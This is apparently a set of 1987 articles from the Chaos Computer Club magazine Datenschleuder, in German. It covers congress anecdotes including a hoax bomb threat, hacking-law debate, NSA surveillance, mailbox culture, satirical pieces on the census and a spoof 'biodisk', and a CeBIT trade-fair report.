Zu Verwicklungen kam es bei der Organisation der Übernachtungsmöglichkeiten für den CCC'86. Da die ursprünglich vorgesehenen Räumlichkeiten des CVJM nicht mehr mietbar waren, wurde die städtische Wohnungsverwaltung SAGA angerufen. Das Telefonat, sinngemäß: "Der CCC bräuchte für einige seiner vorwiegend jugendlichen Gäste Übernachtungsplätze. Da die geplante Unterbringung nicht möglich ist, dachten wir daran, unseren CongressTeilnehmerInnen ein anderes Stück Hamburg zu zeigen, eine Art Kurzabenteuerurlaub. In Ihren Häusern an der Hafensstraße stehen ja zumindest vier Wohnungen leer, die kürzlich geräumt wurden. Für die Dauer des Congresses würden wir gern ein paar unserer Gäste in der Hafensstraße einquartieren. Da der Congress nur zwei Tage dauert, ist mit Räumungsproblemen nicht zu rechnen."

Die Absage bestand aus einer Unbewohnbarkeitserklärung. Daraufhin wurde die Jugendherberge am Hafen angesprochen; ein Dank für die Unterstützung, die den Gästen dort zuteil wurde.

Real Hacking

Bombenstimmung beim CCC'87

Ein Kameramann von Radio Bremen - er sucht hinter einem Elektrokasten mühsam Deckung - steht im nieselnden Schneematsch und betet: "Lieber Gott, mach bitte, daß sie hochgeht. Bitte, lieber Gott, ich werde mir auch einen zweiten TAZ-Aufkleber auf die Kamera kleben."

Er ward nicht erhört.

Mitten in der großen VIRUS-Diskussion während des CCCongresses hatte ein Unbekannter in REAL HACKING-Manier einen Virus eingeschleust: telefonisch gab er bekannt, daß jeden Augenblick eine BOMBE hochgehen würde. Von Anfang an der Lacher des Abends. Das Haus wurde aus juristischen Gründen mal eben kurz geräumt, das Chaos-Team durchkämmte mit einem Minensuchroboter (20 cm hoch, ferngesteuert, bei Karstadt für 35 Mark) den zweiten Stock. Kleinere Aufregung bei der Räumaktion gab es erst, als ein heimlicher Verbündeter des Anrufers - ebenfalls in REAL HACKING-Manier - ein bis zwei Luftballons explodieren ließ. - Was haben wir uns alle erschrocken.

Draußen im Regen gings dann ab. In ausreichendem Sicherheitsabstand von zwei Metern zum Eidelstedter Bürgerhaus begannen sich Trüppchen zu bilden und ihre Ansichten zur Virusfrage mit harten Bandagen auszutauschen. Endlich war die trennende Stuhlreihen- und Bühnensituation überwunden. Hier brachen die wohlhabenden Peripherie-Besitzer weinend zusammen: "Ich will keinen Virus auf meiner Festplatte-, während bescheidene Equipmentbesitzer triumphierten, daß der Virus ihrer Datasette (schon wieder ein Riesenlacher) kaum etwas anhaben könne. Der Sicherheitsabstand zum Haus schrumpfte auf 50 Zentimeter. Die Kripo hatte die Bombendrohung nicht ernst genommen, aber aus technischen Gründen sollten erst noch einmal alle draußen warten. Kurz danach ging das Gerücht um, daß sich der Chaos-Helfer an der Lautsprecheranlage derart in Panik geschrien hätte, daß er erst nach einigen kräftigen Ohrfeigen aufhörte, "Hilfe, Panik, alle raus!" zu schreien. Er hatte anschließend das gesündeste Aussehen von allen (rote Bäckchen ...).

Das Frösteln wurde langsam unangenehm und jeder versuchte, sich warmzureden. Zum 100sten Mal wurde der Satz des Tages zitiert: Ich bin nicht gegen Gesetze, ich lasse sie nur außer acht. Darauf aufbauend, versuchten die Hintersten zuerst, in das warme Haus vorzudringen. Einige versuchten reinzukommen, indem sie sich (Real Hacking!) als Chaos-Dienst ausgaben, hatten aber nicht mit dem Real Serum (sprich ECHTEM Chaos-Dienstler) an der Tür gerechnet. Drin explodierte ein weiterer Luftballon (sind wirklich wie Zeitbomben; sie finden ihre scharfe Ecke von alleine) und endlich gab Asterix die Tür

wieder frei.

Der Kameramann (ein besonders guter Mensch, weil er ja einen TAZ- Aufkleber auf der Kamera hatte) war ein wenig traurig. Live- Explosionen lassen sich nämlich immer ganz prima an die Tagesschau verkaufen (je mehr Tote, desto besser ...). Aber da er ja kein Zyniker ist, war er natürlich auch ein bißchen erleichtert.

Dies war ein Beitrag über Bombendrohungen. Und über REAL HACKING. Über Viren steht hier nichts.

Weiterblättern.

Schön wär's

Falschgeld in TEMPO

Daß der CCC für die PARLAKOM-Studie vom Bundestag 38.000 DM erhalten habe, wie die Zeitschrift TEMPO es darstellte, ist leider eine Ente. Zur Sanierung der Clubfinanzen wäre die Summe durchaus hilfreich. Das Foto zu dem TEMPO-Artikel (ohne Unterschrift und Quelle) zeigt auch nicht die ISDN-Baustelle im Bundestag, sondern die bewährte Telefonzentrale des Chaos Communication Congress. Ferner ist richtigzustellen: Bei der Erarbeitung der Studie waren "nur" Leute aus dem CCC und dem Arbeitskreis Politisches Computern (APOC) beteiligt, die eine mögliche Computer-Wende der Grünen geistigmoralisch zu unterstützen versuchten. (Die Studie kann von der DS-Redaktion bezogen werden).

WIKG

2. WirtschaftsKriminalitätsGesetz

Da das 2. Wirtschaftskriminalitätsgesetz (WIKG) zum ersten August'86 in Kraft trat, war es natürlich Gesprächsgegenstand eines CCCongress-Workshops. Unter Leitung des BHP'lers Sponti wurde über die Auswirkungen und die Zukunft der Hacker diskutiert. Einig war man sich, daß NUI-Mißbrauch als "Täuschung im Datenverkehr" strafbar, und es noch unklar ist, wo die Grenze zu ziehen ist zwischen Daten, welche legal abgerufen werden können, und denen, welche nicht legal abrufbar sind.

Ist beispielsweise das Prompt, oder die Meldung, um wessen System es sich handelt, bereits sicherheitsrelevant? Ist eine normale ID & Paßwort-Sperre bereits als "besonderer Schutz" zu verstehen? Wichtig auch die Information, daß die ALTOS-Box jedes Einloggen und Ausloggen als Vorgang mit allen dabei anfallenden Daten protokolliert, bislang nur zur Ausmerzung von Software-Bugs, in Zukunft aber - mit Zustimmung der Firma ALTOS, der wohl nichts anderes übrig blieb - auf Veranlassung der Behörden, nachdem eine Rückverfolgung stattfand, bei der sich jemand mit einer Leih-NUI bei ALTOS eingeloggt hatte.

Um die Argumentation der Juristen und die Auswirkungen und -legungen des 2.WIKG genauer kennenzulernen, bitten wir jeden, der aufgrund des 2.WIKG in Schwierigkeiten gerät, sich bei uns zu melden, damit wir uns informieren können.

Auf der Veranstaltung wurde auch die Auffassung vertreten, daß die Hacker - als kleine Fische - Studien- und Übungsobjekte der LKA's sind, die daran Erfahrungen sammeln für die Bekämpfung wirklicher Wirtschaftskrimineller. Derzeitiger Stand der Dinge sei zwar, daß die meisten Ermittlungsbeamten bei Hausdurchsuchungen wenig bis gar keine Ahnung hätten (so kam es vor, daß leere Diskettenhüllen und -schachteln mitgenommen wurden), daß aber die Beamten in den LKA's, die dann den Fall weiterbearbeiten, sehr wohl wissen, was sie tun. Man sollte also nicht auf deren Unkenntnis setzen!

Wirtschaftsspionage

British Telecom Is Watching You

München (bhp/ds) - Vertrauliche geschäftliche Informationen über europäische Industriefirmen, erlangt durch Überwachungszentren der US-Amerikanischen Streitkräfte in Europa, werden an konkurrierende Firmen in den USA übermittelt. Dies geht aus einem kürzlich veröffentlichten Buch zu diesem Thema hervor.

Der Verfasser, ein früherer Mitarbeiter der US-Luftwaffe, beschreibt darin, wie die Telekommunikation in mehreren Staaten der Europäischen Gemeinschaft überwacht wird und wie den US-Firmen fertig aufbereitete Informationen zugänglich gemacht werden. Dieser Teil der Überwachung überwiegt demnach bei weitem das Abhören des sowjetischen Militärfunkverkehrs, beschreibt Duncan Campbell in seinem Buch "The Unsinkable Aircraft Carrier" (der unsinkbare Flugzeugträger, d. Übers.). Tom Litterick, Abgeordneter des britischen Parlaments, beschuldigte daraufhin die Vereinigten Staaten der "Wirtschaftsspionage".

"Die wichtigste Station für die gegenseitige Sicherheit in der Welt", so ein früherer Direktor der US National Security Agency, liegt in Menwith Hill in der Grafschaft Yorkshire, Großbritannien. Einige 10.000 Telefonleitungen laufen dort zu der nahegelegenen Relaisstation der britischen Telefongesellschaft British Telecom. Menwith Hill wird außerdem durch einen Hohlleiter versorgt, der bereits vor seiner Modernisierung vor zwei Jahren eine Kapazität von 32.000 Telefongesprächen gleichzeitig hatte. Großbritannien ist einer der Hauptzugänge für Datenleitungen von Ost- und Westeuropa nach Afrika sowie Nord- und Südamerika. Die "Spezialität" der Station in Menwith ist das Anzapfen der fest gemieteten Standleitungen der europäischen Postverwaltungen.

Nahezu der gesamte internationale Datenverkehr, Nachrichten, Telegramme und Telefongespräche von Firmen, staatlichen Institutionen, der über Großbritannien läuft, wird überwacht und ausgewertet. Die Mehrzahl der ausgewerteten Informationen werden an das Hauptquartier der NSA in Fort Meade, USA, weitergeleitet.

Europas schwache Position in diesem Spiel wird noch zusätzlich verdeutlicht durch den Kommentar eines Amerikaners zu diesem Thema: "Nicht einmal wenn sie wollten, könnten die Verbündeten davor sicher sein. Sie arbeiten alle mit Geräten, die sie von uns bezogen haben."

Aus: IM, Information Market, Ausgabe 46, Dec. 1986 - Feb. 1987

Hrsg.: Commission of the European Communities.
ds-Abdruck mit freundlicher Genehmigung der BHP.

Elektronischer Schnellfick

Wau Holland machte während des Workshops deutlich, daß sich durch die Schnelligkeit des Mediums bereits im kleinen Kreis neue Informations- und Entscheidungseliten herausbilden.

Darüberhinaus brächten Mailboxen auch Informationsüberflutung sowie Beschleunigung, Verflachung und Ver-Rechtlichung zwischenmenschlicher Beziehungen hin zum elektronischem Schnellfick.

Wer deshalb oder anderen Gründen nicht am "elektronischen Vertrauenskreis" teilnehmen könne oder wolle, sei von Entscheidungsprozessen abgeschnitten. Kritisch würde diese Situation vor allem, wenn innerhalb der Boxen Diskussionen über Personen oder soziale Strukturen entstehen, ohne den direkt oder indirekt davon Betroffenen die bislang üblichen Möglichkeiten zur Reaktion zu gewähren.

Die neue Qualität der Mailbox sei unter anderem ihre Zwitter-Rolle als privates, und gleichzeitig öffentliches Informationssystem. Zudem sind sie einerseits so flüchtig wie Radiowellen, andererseits als Papierdokumente (Ausdrucke) archivierbar.

Die Praxis zeige, wie wichtig es ist, die Konsequenzen verbreiteter Informationen zu bedenken. Es stelle sich immer wieder die Frage, welche Informationen, zu welchem Zweck, wann an wen wie und über welchen Informationsweg weitergegeben werden.

Jürgen Wieckmann wertete die Aktivitäten auf der C.L.I.N.C.H.-Box als längst überfälligen Experimentierraum, der "uns endlich die Möglichkeit gibt, unsere theoretischen Vorstellungen anhand der Praxis zu überprüfen und weiterzuentwickeln."

NetzWorkShop - Ein Resümee

In einer nächtlichen Sitzung trafen sich rund 30 Teilnehmerinnen des CCC'86 zu einem Workshop, um Realisierungsmöglichkeiten alternativer Computertechnik und offener Netze zu besprechen.

Als ein gelungenes Beispiel wurde die Berichterstattung der Bayrischen Hackerpost (B.H.P) gewertet. Die B.H.P. hatte bereits zwei Tage nach dem atomaren Katastrophe in Tschernobyl aktuelle Meßdaten über den Verstrahlungsgrad in Teilen der Bundesrepublik durch die Mailboxen-Szene geschickt. Darüber hinaus wurden Hintergrundberichte angeboten, die die Bedeutung von Fachbegriffen und Meßgrößen erläuterten.

Praxis in der Erprobung

Die Grenzen der elektronischen Kommunikation sahen die meisten Teilnehmer zunächst bei den relativ hohen Kommunikationskosten. Eine Situation, die sich durch die Erhöhung der Benutzergebühren für Datex-P noch verschärfen wird. Einer der Teilnehmer fühlte sich unter einem "Haufen Fachidioten", die über Perspektiven sprechen, an denen er aus finanziellen Gründen nicht teilhaben kann. Auch vor diesem Hintergrund wurde die Notwendigkeit betont, lokale Mailboxen, die von Privat betrieben werden, inhaltlich und strukturell zu unterstützen.

Versuche in dieser Richtung werden derzeit mit der Hamburger C.L.I.N.C.H.-Box angegangen. Seit Sommer 1986 betreibt CCC-Mitglied Reinhard Schrutzki eine Mailbox, die trotz einiger Mängel für inhaltliche Arbeit geeignet erscheint. Die C.L.I.N.C.H.-Box dient derzeit den Redaktionen des Genethischen Informationsdienstes und der DATENSCHLEUDER als "hauseigener Nachrichten-Vermittlungsrechner". Der Arbeitskreis für politische Computeranwendung (APOC) wickelt über diese Box Koordinierungsaufgaben ab und bietet im Brett "Politik" Kurznachrichten zu aktuellen Entwicklungen aus dem Bereich alternative Computeranwendung an.

Auf größeres Interesse stößt auch das Brett "Forum". Das für inhaltliche Diskussionen eingerichtete Brett bezieht sich derzeit überwiegend auf Themen aus dem Umfeld des CCC. Immerhin konnte an einem kleinen Beispiel demonstriert werden, was Mailboxen in der Praxis leisten können. Mitglieder der APOC hatten eine Diskussion über die Passfotos und Sicherheitskärtchen auf dem Kongress angezettelt. Sie kritisierten, daß alle Besucher verpflichtet wurden, solche an den Überwachungsstaat erinnernde Ausweise zu tragen. Sie schlugen vor, daß Besuchern lediglich ein Eintrittsstempel verpaßt wird, vergleichbar mit dem Verfahren "jeder mittelmäßigen Disko". Dieser Vorschlag wurde schließlich praktiziert. Der Prozess der Entscheidungsfindung, schriftlich dokumentiert, konnte während des Kongresses nachgelesen werden.

Voraussetzungen für Perspektiven

Mehrfach kam die Anregung, vergleichbar mit den Videoläden der 70er Jahre Computerläden aufzubauen, die eine praxisorientierte, alternative Computeranwendung erproben sollen. Aufgabe dieser Computerläden sei unter anderem, anwenderorientiertes Wissen zu vermitteln und Interessenten anhand referierbarer Projekte dazu zu befähigen, das Medium zur Umsetzung eigener Interessen sachgerecht einschätzen zu können. Darüber hinaus gelte es, das Wissen über Informationsverbreitung und Informationsbeschaffung als kulturelle und politische Aufgabe zu begreifen.

Die Computerläden hätten vor allem die Aufgabe, inhaltliche Arbeit bestehender Gruppen durch Computertechnik zu stärken und dabei auch die medienspezifische Eigenheiten des Computers im positiven Sinne zu nutzen. So habe die Videoszene eine Videokultur hervorgebracht, die neue Sehformen, Produktionsweisen und Bildgestaltungen hervorgebracht habe. Ein solcher Ansatz fehle der Computerszene bisher völlig.

Im Februar wird es im Rahmen einer Zukunftswerkstatt ein Treffen interessierter Kreise geben (siehe Termine an anderer Stelle im Heft), die ergebnisorientierte Konzepte zu solchen Ideen erarbeiten und vorstellen wollen. Diese Konzepte sollen auch Grundlage sein, um Anlauffinanzierungen durch die öffentliche Hand zu beantragen.

Zähl - Kunst

**Neue Volkszählungs-Wissenschaft /
in welcher die verborgenen und geheime
Ursachen und Eigenschaften
durch Zahlen und Rechnung
vorgestellt werden.**

Es begab sich zu der Zeit daß ein Gebot aufging, von dem Kaiser Augustus, welches zur ersten Volkszählung führte. Da die damaligen EDV-Anlagen zentralisiert installiert waren, und ihre Vernetzung nicht den neusten Standards entsprach, mußten sich die zu takt logisierenden Personen zum Ort Ihrer ersten Erschaffung begeben.

So begab sich auch Joseph aus Arietathäa mit seinem ihm angetrauten Weibe Maria auf den Weg zu seinem Geburtsort Bethlehem in die Stadt Davids, auf daß er erfasst werde.

Da die damalige Infrastruktur den Bedürfnissen der Bevölkerung nicht voll entsprach mußte alt Reisegefährte auf einen geländegängigen Esel zurückgegriffen werden. So währte die Reise viele Tage. Da sein Weib Maria an einer für eine Jungfrau unerklärlichen Krankheit litt, und daher vom Esel getragen werden mußte, durfte Joseph den ganzen Weg zu Fuß zurücklegen.

So gelangten sie eines Abends nach Bethlehem. Da Bethlehem als große historische Metropole berühmt war, begab es sich, daß der Anblick der sich Joseph und seinem Weibe Maria bot, an Hannover währen der CeBit erinnerte. Nirgendwo war ein freier Marktplatz zu finden. Da die Volkszählungsbüros wegen Personalmangel schon geschlossen waren (auch römische Reglionäre waren nur in begrenzter Zahl vorhanden) begaben sie sich auf die Suche nach einer Herberge. Diese waren jedoch auf Grund der Volkszählung hoffnungslos überbelegt, so daß sie befürchten mußten, unter dem Osterstern zu nächtigen.

Auf dem Felde vor der Stadt fanden sie durch eine glückliche Fügung eine frühzeitliche Garage für die Nachtruhe. An Schlaf war in dieser Nacht nicht zu denken, da Maria niederkam. Auch lernten sie dort einige interessante Leute kennen.

Da die junge Familie, nach alten historischen Überlieferungen kurz darauf nach Ägypten floh, müssen wir heute davon ausgehen, daß sich Joseph und sein Weib der Verfolgung als Volkszählungsverweigerer durch Flucht ins Ausland entzogen haben.

Modernen Volkszählungsverweigerern ist es zu empfehlen, sich rechtzeitig Visa für Länder ihrer Wahl zu beschaffen, da die Zollgrenzen heutzutage viel besser überwacht werden können. Als zu bevorzugende Länder gelten: Südafrika, Deutsche Demokratische Republik, Union der Sozialistischen Sowjet Republiken, Chile, Polen, Uganda, Elfenbeinküste, Kiribati, Belau, Bophuthatswana, Tuvalu, Nauro, Vanuato, Simbabwe.

Reanonymisierungsprogramm

Datenpanne ds 18

Das in der letzten ds angebotene Reanonymisierungspaket zur Volkszählung wurde in den ds-Bestellfetzen nach mündlicher Zusage von Dritten aufgenommen. Dann rief die Autorin kurz vor der CeBIT in der Redaktion an und protestierte gegen die wie sie meinte "gewerbsmäßige Verbreitung". Ihr Angebot lautete, daß jeder an Uni HH, FBI (Fachbereich Informatik), zu Hdn. Fischer-Hübner, Schlüterstr. 70, 2000 Hamburg 13 adressierter freigemachter Rückumschlag mit zwei Disketten MSDOS 5,25 Zoll von ihr beschrieben und zurückgeschickt wird. Die Redaktion bittet um Verzeihung. Schon eingegangenes, versehentlich angenommenes Geld wird zurückerstattet. DS-RED.

Schnellbahnfundsache

Beim öffentlichen Nahverkehren fand sich am 20. März gegen 17 Uhr 30 in der Hamburger S-21 Richtung Eideltown folgender Zettel:

Computer

DER Computer beobachtet uns,
er speichert Informationen
und druckt sie wieder aus.
Dann kommen grüne Männer
mit Schnee auf dem Hut.
SIE treten dir die Türe ein
in diensteilfertigem Heldenmut.
Sie stellen Dich dann vor Gericht
und fragen nach den Gründen nicht.
DER COMPUTER ist das, wonach sie gehn.
Dir werden sie das Wort im Munde nur verdrehn.
Wahrheitsfindung heißt das Spiel,
das sie Mit dir treiben.
Und du wirst bis ans Ende
in seinem Speicher bleiben.
ER druckt und spuckt,
spuckt wie gedruckt,
WER muckt wird geduckt,
wer zuckt wird verschluckt.
Computer - Computer - COMPUTER. . .

(c) by MUNJU, round by Müsli silnuiju19.doc 198703251540

Volksquälung 1987:

Intimes aus Dagoberts Datenimperium

Die Geschichte der Ver- und Entkabelung in Entenhausen.

Ein einziger Funke von Dagoberts kohlebetriebener Dampfrechenmaschine genügt, um seinen Geldspeicher in Brand zu setzen. Danach wird er mit einem neumodischen Gerät konfrontiert, "Die Maschine ... besteht aus einer Tastatur ... und einem Bildschirm, auf dem die Ergebnisse erscheinen." Neben Schlitzern zum Einführen von Disketten und einem Kabelanschluß erleichtern Leuchtflächen DRUCKEN und STOP die Arbeit.

Dagobert begreift das Prinzip und lernt BASIC. Er verdatet alles und spricht "Mein ganzes Imperium ist total verkabelt und durchorganisiert". Die Post? Dagobert verkabelt selbst. Höchstens die Kabel hängen zu tief. Bei Dagobert fahren nach der elektronischen Revolution die Geldlaster so schnell vor, daß er Anbauprobleme hat. Und der Gemeinderat ordnet an, "unverzüglich das Einrichten weiterer Datenverarbeitungsanlagen zu stoppen"!

Dagobert weigert sich und die Panzerknacker schleichen hinter einer mauerbemalten Tapete getarnt an der Überwachungskamera vor Dagoberts elektronischem Archiv vorbei.

Am nächsten Morgen beginnt der Gläserne Tag.

Ganz Entenhausen liest "Dagobert Duck bezahlt die Lieferungen mit Schecks von seinem Geheimkonto Nr. 3456. Die Bestandteile seines neuen Sparschmieröls sind..."

Dagobert schüttelt seinen Computer und schreit ihn an: "Halt! Aufhören! Stopp!" und ist beim Zerlegen, als Donald und 2T hereinstürmen und rufen "Der Computer verbreitet die allervertraulichsten Informationen über alle Bildschirme der Stadt ... Warum unternimmst du nichts?"

Das Ende der Geschichte: Wegen einer dummen Frage explodieren die Computer und die alte Welt ist wieder heil.

Als Einführungslektüre vor der Erstbenutzung eines Computers unbedingt zu empfehlen. Ideologisch bedächtig.

Biodisketten

Ein völlig neues Massenspeicherkonzept für alle Anwendungsbereiche wurde auf der CeBit '97 von dem irischen Peripheriehersteller BRONYAUR Ltd. vorgestellt. Grundlage des Systems, das nach Herstellerangaben rund 1.3 Gigabytes Speicherkapazität zur Verfügung stellen soll, ist ein laseroptisches Verfahren, das ähnlich funktioniert wie das bekannte CD-Rom, bei dem eine Aluminiumschicht, welche die Information trägt, von einem Laserstrahl abgetastet wird.

Bei der herkömmlichen CD - Technik existieren nun gravierende Schwierigkeiten hinsichtlich der Speicherkapazität, die durch die physikalischen Eigenschaften des Aluminiums auf Werte von derzeit rund 550 Megabytes beschränkt wird. Zusätzlich bereitet es erhebliche Probleme, preiswerte Systeme zu entwickeln, die es dem Anwender ermöglichen, seine eigenen Daten auf Platte zu schreiben (WORM - Write Once, Read Many). Die derzeit erhältlichen Systeme sind für den Normalanwender kaum erschwinglich.

Völlig andere Wege geht nun das neue Konzept, das für den Anwender fast so einfach zu handhaben ist, wie eine gewöhnliche Floppy - Disk: In eine Plastikscheibe von 5 1/4" Durchmesser sind Moleküle einer biochemischen Substanz eingebettet, über deren Zusammensetzung sich der Hersteller vorläufig ausschweigt. Fachleute vermuten Harnstoff und Glykol als Bestandteile, da sie Flüssigkristallen gleichen und wie diese durch äußere Einflüsse in ihren optischen Eigenschaften verändert werden können.

Bei der Biodisk sorgt ein Infrarotlaser dafür, daß die Moleküle entsprechend der Bitfolge belichtet und somit 'gedreht' werden, sodaß sich ihr Reflexionsvermögen ändert. Während Flüssigkristalle nach Fortfall des Reizes wieder in den Ruhezustand fallen, verbleiben die biologischen Moleküle im gekippten Zustand und können von einem zweiten Laser, der in einer anderen Farbe strahlt (Gallium-Arsenid) wie eine CD abgetastet werden. Als zusätzlicher Effekt ist die Tatsache zu werten, daß die Biomasse mittels Ultraviolett Licht wieder gelöscht, d.h. in den Ruhezustand gebracht werden kann. Die Biodisks können also vom Anwender beliebig oft beschrieben und gelöscht werden.

Nach Angaben des Herstellers arbeitet man derzeit an einer Kassettenkonstruktion, die problemloses Wechseln der Scheiben bei Tageslicht ermöglicht. Die Gigabyte-Floppy ist aber, angesichts des hohen Preises von derzeit 450.- DM pro Leerscheibe, noch in einiger Ferne. Bronyaur nennt als Komplettpreis für das System inklusive fest montierter Platte und Controller für IBM PCs rund 11500.-DM. Experten rechnen aber bei Anlaufen der Großserie mit erheblich günstigeren Konditionen. Interessant für den PC-Anwender dürfte

auch der im Preis enthaltene Device-Driver sein, der die komplette Disk als Standardlaufwerk D für MS-Dos zur Verfügung stellen soll, Nach Herstellerangaben sorgt dieser Treiber zusammen mit der Laufwerksintelligenz dafür, daß MS-Dos eine scheinbare (virtuelle) Festplatte vermutet und entsprechend verwaltet, sinnigerweise hat dieser Treiber den Namen VIRUS (Virtual Information Retrieval & Upgrade System) erhalten, er wird mit DEVICE = VIRUS.SYS in die Konfigurationsdatei des PCs eingebunden.

goblin

FF-Datenschutz

Rekordbehandlungsdauer im Bundestag

In seiner 255. Sitzung gelang es dem Bundestag am 10. Dezember 1986 in wenigen Minuten ohne Aussprache zu beraten über den 6., 7. und 8. Tätigkeitsbericht des Bundesbeauftragten für Datenschutz und neben der mehrheitlichen Verabschiedung des 6. und 7. den achten an die Ausschüsse zu verweisen und so die Bedeutung des Datenschutzes im Parlament durchzustreichen. wau.

Q: DatenSchutzBerater 2/87, 16.

Diffuses aus der Welt der Hardware:

Modern-Chips für 2400 BPS

Intel stellte am 1. Januar zwei VLSI-Bausteine für die Realisierung von Modems mit einer Übertragungsrate bis 2400 BPS vor. Dieses Chipset (89024) unterstützt den Vollduplex-Betrieb. Der äusserst hohe Integrationsgrad dieser ICs ermöglicht dem OEM-Kunden die drastische Reduzierung von zusätzlichen externen Bauteilen, z.B. Mikrocontrollern oder Speichern, sowie der Abmessungen der Platine seines Endproduktes.

Das Modem-Chip-Set 89024 besteht aus zwei Bereichen: Dem 89026, einem anwendungsspezifischen Prozessor, und dem 89024, einem analogen 'FrontEnd'-Interface. Vergleichbare Lösungen bestehen fast immer aus drei oder mehr ICs. Die niedrige Anzahl von ICs bei dem Intel-Chip-Set 29024 stellt eine höhere Zuverlässigkeit dar und bringt dem Anwender eine Kosten-pro-Bit-Ersparnis von ca. 33%, verglichen mit 1200-BPS Modemlösungen.

Das Set unterstützt den Vollduplex-Betrieb von 0 bis 2400 BPS und entspricht folgendem internationalem Kommunikationsstandards: V.21 V.22 A&B und V.22 bis, sowie Bell 103 212A. Die Firmware des 89024 ist segmentiert und erlaubt hierdurch den Einsatz des intel-eigenen Befehlssatzes oder die Kombination mit kundenspezifischen Befehlen und Besonderheiten für die Erstellung von unterschiedlichen Endprodukten.

Der 89024 ist z-Z in Musterstückzahlen erhältlich. Der Preis beträgt DM 82,- (bei 25000 Stück).

gefunden in: Hektronik Jornal 1/2/87 ISSN 0013-5674 MODCH119_DOC 19870327 1540

Messebericht CeBIT

Allgemein gab es auf der CeBIT in Hannover, dem Mekka der Computerfreaks, dieses Jahr keine umwerfende Erfindung oder Neuerung zu sehen. Ideen wurden verwirklicht, Produkte verbessert, Kontakte geknüpft oder vertieft. Die diesjährige CeBIT stand im Lichte des Fleißes.

Auf dem Hardwaresektor wurde der gerade geborenen Intel 80386er-Maschinengeneration ein reges Interesse entgegengebracht. Der wohl bemerkenswerteste Vertreter dieser Rechnerari dürfte der neue Apricot XEN-386 sein, der besonders durch seinen Preis von knapp 10 KDM incl. 30 MB Harddisk und einem MB Hauptspeicher hervorsteht, dabei jedoch verglichen mit den Konkurrenten keine Leistungsdefizite aufweist. Tandon verzichtete auf einen 386er, griff dafür die Idee der tragbaren Festplatte auf und entwickelte ein Harddisk-Stecksystem sowie ein Plastikgehäuse, mit dem man den 3,5 Zoll Festplatten-Weitwurf schadlos üben kann. Den mit 1-850 US-Dollar billigsten 386er wollte eine 1974 gegründete, taiwanesishe Firma namens IMC an den Händler bringen.

Die Frage, was man denn mit der Rechnerleistung der 80386er Maschinen anfangen könne, wo doch das gute alte MS-DOS nur 8086er kennt, wurde nun auf verschiedene Weisen beantwortet. Eine Mögliche Antwort gab -The Software Link- (bekannt durch MultiLink) mit dem gerade fertiggestellten Betriebssystem PC-MOS/386. Dieses System teilt den Speicher je nach Bedarf der einzelnen Applikationen in bis zu 25 virtuelle MS-DOS PC's auf, von denen einigen oder allen ein Terminal bzw. die Rechnerkonsole zugeordnet werden kann. Jedes Terminal kann sich auf jeden Task aufschalten, sofern es die Zugriffsrechte besitzt. Die Command-Shell wurde um einige, besonders für Programmierer nützliche Kommandos erweitert. Bei einer Demonstration konnte ich mich davon überzeugen, daß zumindest die gängigsten MS-DOS-Programme auf den Terminals liefen. Für Cracker bietet das System keinerlei Angriffspunkte, da es ohne Kopierschutz geliefert wird.

Microsoft wollte zum Thema Protected Mode DOS noch keine verwertbaren Informationen herauslassen.

Bei den Motorolas blieb es etwas ruhiger in den Entwicklungsabteilungen. Apple bohrte den Mac mit einem 68020 auf, Atari versucht es nun mit 4 MB Hauptspeicher und einer endlich abgesetzten Tastatur, oh welch Pein ist mir von den Händen genommen. Außerdem will Jack den Peripheriemarkt mit einem billigen Laserdrucker, den Videospiele-Markt mit einem gestärkten Image, den PC-Markt mit einem Ibm-Kompatiblen, und den

US-Markt mit 75 Mega-Dollars erobern ("Wir befinden uns ab sofort im Krieg."). Commodore hat seinen Ideen nur im Sinne mannigfaltiger Gehäuse- und Ausstattungsvarianten freien Lauf gelassen.

Digital Equipment hat unsere unmißverständlichen Verlautbarungen endlich erhört und will eine MicroVAX mit zugeklebtem Q-Bus und einer (zugegebenermaßen lächerlichen) 40 MB, Platte sowie 4 MB Hauptspeicher für etwa 20 KDM auf den Hackerumworbene Markt bringen, die MicroVAX 2000. Wer von euch auch eine Haben möchte, tue dies rechtzeitig kund, damit wir vielleicht im Dutzend billiger kaufen können... Es lohnt sich auf jeden Fall, schonmal die bisherige Software von unseren Satelliten wieder einzusammeln und zu archivieren.

Für die Kommunikatoren werden sich als schwacher Trost für die Datex-Gebührenerhöhung bald preiswerte 2400 baud Vollduplex-Modems etablieren, ein erstes wechselte bereits auf der Messe für DM 300.- zugunsten eines Hackers den Besitzer. Auch die Post plant die Einführung von V.22/V.22 bis Modems zum bisherigen Preise des D 1200S-12. Eine Nutzungsmöglichkeit derselben soll es zunächst für Blödeltext, später auch für Patex-D geben.

Erstmals öffnete sich ein Anbieter von High-End Graphik- und Animationsmaschinen dem sterblichen Besucher. Bei Symbolics erklärte man bereitwillig jedem, was dieses Lisp-System zu bieten hat: Color Video Digitizer, Echtzeitanimation auf beliebig definierbaren Pfaden, professionelle Video-Schnittstelle für MAZ, Texture Mapping (Das Aufziehen von Oberflächenmustern auf einen Körper) und einen sehr komfortablen Animations-Editor/Debugger. Bei Evans & Sutherland gab man sich bedeckter.

Das Modethema des Jahres ist Desktop-Publishing, fertige Lösungen sind allerdings rar. Der Begriff versucht das zu beschreiben, was die Redaktion der DATENSCHLEUDER seit Bestehen zur Produktion nutzt, nämlich die Textgestaltung auf dem Microcomputer sowie die Ausgabe auf Laserdrucker oder Fotosatzbelichter.

Witzige Zugangssicherungen haben sich einige Anbieter von Sicherheitssystemen ausgedacht: Berechtigungsnachweis durch Fingerabdruck. Zusätzlich kann auf Kundenwunsch die Fingertemperatur, der Puls des Probanden, und die Finger-Leitfähigkeit gemessen werden, Das System funktioniert auch noch mit einer leichten Verletzung des Fingers, da nur etwa fünfzig von hundert Bildpunkten übereinstimmen müssen. Es können darüberhinaus beliebig viele Reservefinger definiert werden. Ob dieses System auch ein Frischgekochtes Abbild aus verdicktem Himbeer/Vanille- Pudding akzeptiert, konnte bisher nicht geklärt werden, da dem betreffenden Redakteur der Pudding mißlang.

Wie bei jeder CeBIT fand auch diesmal das Traditionelle Hackertreffen am Dienstag auf dem größten Poststand statt. Es kamen aber hundert Hacker, von denen ich wegen Verspätung nur noch etwa zwanzig zu Gesicht bekam, um Informationen, Ideen und Grüße auszutauschen. Von Bayern bis Schleswig-Holstein waren die Hacker nach Hangover

gepilgert. Es wurden Gespräche begonnen, die des Abends in einer wohlgestalteten Kneipe vertieft oder verflacht wurden.

